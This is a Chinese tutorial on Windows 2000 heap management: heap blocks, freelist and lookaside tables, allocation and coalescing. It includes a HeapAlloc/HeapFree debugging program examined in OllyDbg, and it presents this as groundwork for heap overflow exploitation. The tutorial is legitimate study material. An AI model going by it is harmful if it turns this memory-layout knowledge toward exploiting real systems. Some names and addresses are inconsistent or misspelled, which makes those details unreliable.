

堆介绍
堆的数据结构与管理策略
程序员在使用堆时只需要做三件事情:申请一定大小的内存,使用内存,释放内存。
对于堆管理系统来说,响应程序的内存使用申请就意味着要在"杂乱"的堆区中"辨别"出哪些内存是正在被使用的,哪些内存是空闲的,并最终"寻找"到一片"恰当"的空闲内存区域,以指针形式返回给程序。
1."杂乱"是指堆区经过反复的申请、释放操作之后,原本大片连续的空间内存区可能呈现出大小不等且空闲块、占用快相间隔的凌乱状态。
2."辨别"是指堆管理程序必须能够正确地识别哪些内存区域是正在被程序使用的占用块,哪些区域是可以返回给当前请求的空闲块。
3."恰当"是指堆管理程序必须能够比较"经济"地分配空闲内存块。
现代操作系统的对数据结构一般包括堆块和堆表两类。
堆的结构
堆块
堆块:出于性能的考虑,堆区的内存按照不同大小组织成块,以堆块为单位进行标识,而不是传统的按字节标识。一个堆块包括两个部分:块首和块身。块首是一个堆块头部的几个字节,用来标识这个堆块自身的信息,例如,本块的大小、本块空闲还是占用等信息;块身是紧跟在块首后面的部分,也是最终分配给用户使用的数据区。
注意:
堆块管理系统所返回的指针一般指向块身的起始位置,在程序中是感觉不到块首
的存在的。在连续进行内存申请时候,如果够细心可能就会发现,返回的内存之
间存在"空隙",那就是块首
堆表
堆表:堆表一般位于堆区的起始位置,用于检索堆区中所有堆块的重要信息,包括堆块的位置、堆块的大小、空闲还是占用等。堆表的数据结构决定了整个堆区的组织方式,是快速检索空闲块、保证对分配效率的关键。堆表在设计时可能会考虑采用平衡二叉树等高级数据结构用于优化查找效率。现在操作系统的堆表往往不止一种数据结构。
堆表的内存组织如下图一所示:
图一 堆的内存组织
在windows中,占用态的堆块被使用它的程序索引,而堆表只索引所有空闲态的堆块。其中,最重要的堆表有两种:空闲双向链表(Freelist(以下简称空表))和快速单向链表Lookaside(以下简称快表)。
空表
空闲堆块的块首中包含一堆重要的指针,这对指针用于将空闲堆块组织成双向链表。按照堆块的大小不同,空表总共被分为 128 条。
堆区一开始的堆表区中有一个128 项的指针数组,被称作空表索引(Freelist array)。改数组的每一项包括两个指针,用于标识一条空表。
如图二所示,空表索引的第二项(free[1])标识了堆中所有大小为8字节的空闲堆块,之后每个索引项指示的空闲堆块递增8字节,例如,free[2]标识大小为16字节的空闲堆块,free[3]标识大小为24字节的空闲堆块,free[27]标识大小为1016字节的空闲堆块。因此有:
空闲堆块的大小 = 索引项(ID) x 8(字节)
图二 空闲双向链表

把空闲堆块按照大小的不用链入不同的空表,可以方便堆管理系统高效检索指定大小的空闲堆块。需要注意的是,空表索引的第一项(frre[0])所标识的空表相对比较特殊。这条双向链表链入了所有大于等于1024字节的堆块(小于512KB)。这些按照各自的大小在零号空表中升序地依次排列下去。

快表
快表是windows用来加速对快分配而采用的一种堆表。这里之所以把它叫做"快表"是因为这类单项列表中从来不会发生对快合并(块块首被设置为占用态,用来防止堆块合并)。
快表也有128条,组织结构与空表类似,只是其中的堆块按照单链表组织。快表总是被初始化为空,而且每条快表最多只有四个节点,故很快就会被填满。
图三 快速单项链表(Lookaside)
堆的操作
堆中的操作可以分为堆块分配、堆块释放和堆块合并(Coalese)三种。其中"分配"和"释放"是在程序提交申请和执行的,而堆块合并则是由堆管理系统自动完成的。
堆的分配
堆块的分配可以分为三类:快表的分配、普通空表的分配和零号空表(free[0])分配。
从快表中分配堆块比较简单,包括寻找到大小匹配的空闲堆块、将其状态修改为占用态、把它从堆表中"卸下"、最后返回一个执行堆块块身的指针给程序使用。
普通空表分配时首先寻找最优的空闲块分配,若失败,则寻找次优的空闲堆块分配,即最小的能够满足要求的空闲块。
零号空表中按照大小升序链着大小不同的空闲块,故再分配时先从free[0]反向查找最后一个块(即表中最大块),看是否满足要求,如果能满足要求,再正向搜索最小能够满足要求的空闲堆块进行分配(这就解释了为什么零号空表要按照升序排列了).
堆表分配中的"找零钱"现象:当空表中无法找到匹配的"最优"堆块时,一个稍大些的块会被用于分配。这种次优分配发生时,会先从大块中按请求的大小精确地"割"出一块进行分配,然后给剩下地部分重新标注块首,链入空表。这里体现地就是堆管理系统中地"节约"原则:买东西地时候用最合适地钞票,如果没有,就要找零钱,绝不会玩大方。
由于快表只有在精确匹配时才会分配,故不存在"找钱"现象。
注意:
这里没有讨论堆缓存(heap cache)、低碎片堆(LFH)和虚分配。
堆块释放
释放堆块的操作包括将堆块状态改为空闲态,链入相应的堆表。所有的释放块都链入堆表的末尾,分配的时候也要从堆表末尾拿。
再次强调,快表最多只有四项。

堆块合并
经过反复的申请与释放操作,堆区很可能已经变得"千疮百孔",产生很多内存碎片。为了合理有效地利用内存,堆管理系统还要能够进行堆块合并操作。如图四所示。
当堆管理系统发现两个空闲堆块彼此相邻的时候,就会进行堆块合并操作。
堆块合并包括将两个块从空闲链表中"卸下"、合并堆块、调整合并后大块的块首信息(如大小等)、将新块重新链入空闲链表。
题外话:
实际上,堆区还有一种操作叫做内存紧缩(shrink the compact),由RtlCompactHeap执行,
这个操作的效果与磁盘碎片整理差不多,会对整个堆进行调整,尽量合并可以用的碎片
图四 内存紧缩示意图

在具体进行对快分配和释放时,根据操作内存大小的不同,windows采取策略也会有所不同。可以把内存块按照大小分为三类:
小块:SIZE < 1KB
大块:1KB =< SIZE < 512KB
巨块:SIZE >= 512KB
对应的分配和释放算法也有三类,如下表一所示:
表一 分配和释放算法
最后,再强调以下堆管理的几个要点:
1.快表中的空闲块被设置为占用态,故不会发生堆块合并操作。
2.快表只有精确匹配时才会分配,故不存在"搜索次优解"和"找零钱"现象。
3.快表是单向链表,操作比双链表简单,插入删除都少用很多指令。
4.综上所述,快表很快,故再分配和释放时,总是优先使用快表,失败时才用空表。
5.快表只有四项,很容易就被填满,因此空表也是很频繁被使用的。
综上所述,Windows的堆管理策略兼顾了内存合理使用、分配效率等多方面因素。
二
堆调试
对分配函数之间的调用关系
Windows平台下的堆管理架构如图五所示:
图五 windows堆分配体系架构

Windows 中提供了很多类型的对分配函数。详情请看MSDN。
所有的堆分配函数最终都将使用位于ntdll.dll中的RtAllocateHeap()函数进行分配,这个函数也是在用户态能够看到的最底层的函数分配函数。所谓万变不离其宗,这个"宗"就是RtlAllocateHeap()。因此,研究Windows堆只要研究这个函数即可。
图六 Windows对分配API调用关系

堆的调试方法
用于堆的调试代码如下:
#include <windows.h>
int main()
{
HLOCAL h1,h2,h3,h4,h5,h6;
HANDLE hp;
hp = HeapCreate(0,0x1000,0x10000);
__asm int 3
h1 = HeapAlloc(hp,HEAP_ZERO_MEMORY,3);
h2 = HeapAlloc(hp,HEAP_ZERO_MEMORY,5);
h3 = HeapAlloc(hp,HEAP_ZERO_MEMORY,6);
h4 = HeapAlloc(hp,HEAP_ZERO_MEMORY,8);
h5 = HeapAlloc(hp,HEAP_ZERO_MEMORY,19);
h6 = HeapAlloc(hp,HEAP_ZERO_MEMORY,24);
//free block and prevent coaleses
HeapFree(hp,0,h1); //free to freelist[2]
HeapFree(hp,0,h3); //free to freelist[2]
HeapFree(hp,0,h5); //free to freelist[4]
HeapFree(hp,0,h4); //coalese h3,h4,h5,link the large block to
//freelist[8]
return 0;
}调试环境:
Visual C++ 6.0
操作系统 Windows 2000
简单说明:对分配算法依赖于操作系统版本,编译器版本、编译选项、build类型等因素,甚至还与虚拟机版本有关联。
调试堆与调试栈不同,不能直接用调试器Ollydbg、Windbg来加载程序,否则堆管理函数会检测到当前进程处于调试状态,而是用调试态堆管理策略。
调试堆管理策略和常用堆管理策略有很大的差异,集中体现在:
1.调试堆不使用快表,只用空表分配。
2.所有堆块都被加上了多余的16字节尾部用来防止溢出(防止程序溢出而不是堆溢出攻击),这包括8个字节的0xAB和8个字节0x00。
3.块首的标识不同。
调试态的堆和常态的堆的区别就好像debug版本的PE和release版本的PE一样。
在Windows 2000 平台下,使用vc6.0编译器的默认选项将上述代码build成release版本。直接运行,程序会自动中断,如图七所示:
图七 通过人工断点中断程序

现在可以使用调试器attach运行中的进程。如果默认的调试器是Ollydby,那么直接单击"调试"将自动打开Ollydby并attach进程,并在断点处停下。如图八所示:
图八 attach进程

所有堆块分配函数都需要指明堆块区的句柄,然后在堆区内进行堆表修改等操作,最后完成分配工作。

当attach成功之后,根据实验源码可以直到,分配给我们的堆地址此时在EAX寄存器,如图九所示:
图九 堆地址

通常情况下,进程中会同时存在若干个堆区。其中包括开始于0x00010000的大小为0x1000的进程堆,可以通过GetProcessHeap()函数获取这个堆的句柄并使用;单击Ollydbg中的M按钮,就可以得到当前的内存映射状态,如图十所示:
图十 进程空间中同时存在的多个堆
上面我们已经找到了堆的起始地址(0x00370000),现在我们直接去内存查看。如图十一所示,从0x00370000开始,堆表中包含的信息依次是段表索引(Segment List)、虚表索引(Virtual Allocation list)空表使用标识(freelist usage bitmap)和空表索引区。
图十一 在内存中查看堆块

我们最关心的偏移0x178处的空表索引区,其余的堆表一般与堆溢出利用关系不大,这里就不讨论了。
当一个堆刚刚被初始化时,它的堆块状况是非常简单的。
1.只有一个空闲的大块,这个块被称作"尾块"。
2.位于堆偏移0x688处(启用快表后这个位置将是快表),这里算上堆基址就是0x00370688。
3.Freelist[0]指向"尾块"。
4.除了零号空表索引外,其余各项索引都指向自己,这意味着其余所有的空闲链表中都没有空闲块。
关于块首中数据的含义
占用堆块的数据结构如图十二所示。
图十二 占用态堆块的数据结构

空闲堆块和占用堆块的块首结构基本一致,只是将块首后数据区的前8个字节用于存放空表指针了。如图十三所示。这8个字节在表会占用态时将重新分回块身用于存放数据。
图十三 空闲块堆块的数据结构
我们直接去看0x00370688处查看尾块的状态。如图十四所示:
图十四 在内存中识别堆块

对照块首结构的解释,我们得到了以下信息:
1.这个堆块的起始位置是0x00370480,一般引用堆块的指针都会越过8个字节的块首,直接指向数据区。
2.尾块目前的大小为0x0130,计算单位是8个字节,也就是0x980字节。
3.注意:堆块的大小是包含块首在内的。
堆块的分配
经过调试,对于堆块的分配我们应该了解以下细节。
